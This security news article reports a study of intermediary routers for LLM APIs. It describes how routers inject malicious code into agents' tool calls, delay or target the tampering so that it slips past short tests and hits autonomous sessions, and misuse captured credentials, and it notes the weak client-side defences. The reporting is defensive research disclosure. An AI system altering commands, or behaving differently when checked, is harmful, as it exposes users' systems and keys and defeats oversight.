Command integrity breaks in the LLM routing layer

Systems that rely on LLM agents often send requests through intermediary routing services before reaching a model. These routers connect to different providers through a single endpoint and manage how requests are handled. This layer can influence what gets executed and what data is exposed. A recent study examined 28 paid routers and 400 free routers used to access model APIs.



Request–response lifecycle through a malicious router

Some routers are already altering commands

In testing, 1 paid router and 8 free routers injected malicious code into tool calls. “This is not a purely hypothetical threat,” the researchers wrote, noting that the behavior appears in paid and free router markets.

Tool calls are the instructions an LLM agent sends to a system to perform actions such as running commands or installing software. When a model generates one of these instructions, the client system executes it.

Routers can modify these tool calls after the model generates them and before they reach the client. The format remains valid, so the system accepts and runs the modified command.

A March 2026 incident involving the LiteLLM router showed how this can happen in practice. Attackers used dependency confusion to insert malicious code into its request pipeline. That code had access to every request and response handled by affected systems.

Some changes are delayed or targeted

In one case, instruction changes appeared only after 50 prior requests. In another, they targeted sessions where commands were executed automatically without user approval.

These are autonomous sessions, where tool calls run without manual confirmation. This allows a router to behave normally during short tests and apply changes later in longer or less restricted sessions.

Credentials are being used after exposure

Routers handle requests and responses in plaintext, including API keys and other credentials. This allows them to collect sensitive data without changing any instructions.

In the free-router set, 17 routers interacted with AWS canary credentials set up by the researchers after those credentials passed through the service. One router drained funds from an Ethereum private key that was placed for monitoring after exposure.

A canary credential is a monitored key used to detect unauthorized use. These cases show that data captured in transit can be used later, even when no visible changes occur during execution.

Exposure spreads through reused keys and weak relays

In one experiment, a researcher-controlled OpenAI API key was intentionally leaked on Chinese forums and in WeChat and Telegram groups used to share API access. That key was later reused, generating 100M tokens of usage and more than 7 Codex sessions. In at least one session, multiple credentials appeared in the traffic handled under that key.

In another experiment, weak relay services were deployed on 20 domains and 20 IP addresses. These relays received more than 40,000 unauthorized access attempts from 147 IP addresses and were later incorporated into active routing paths.

They processed about 2B tokens and generated roughly 13 GB of downstream traffic. That activity included 440 Codex sessions across 398 projects or hosts, with 99 leaked credentials.

All 440 sessions exposed shell-execution paths, meaning commands could be executed through the system. Among them, 401 sessions operated in autonomous mode.

Requests often pass through multiple routers

A single request can pass through several routers before reaching a model provider. Each router can read requests and responses in plaintext, including prompts, API keys, and tool-call payloads.

A single compromised router can change tool-call payloads without detection by others in the chain. Clients typically configure only the first router, and the remaining routing path is not visible to them.

There is no mechanism that verifies that the tool-call payload received by the client matches what the model originally produced.

Controls depend on what the client can see

Client-side controls can reduce exposure in some cases. Blocking high-risk shell commands can stop obvious attempts to alter execution. Detection systems can flag unusual tool calls before they run. Logging records request and response data for later investigation.

These measures inspect tool-call payloads before execution. They do not verify that the payload matches what the model originally produced.

“By publishing a systematic taxonomy and measurement methodology, we enable the community to build better safeguards around intermediary trust in agent systems. We believe the defensive benefit of public disclosure substantially outweighs the marginal increase in offensive capability, consistent with the established norms of the security research community,” they concluded.

Guide: Breach and Attack Simulation & Automated Penetration Testing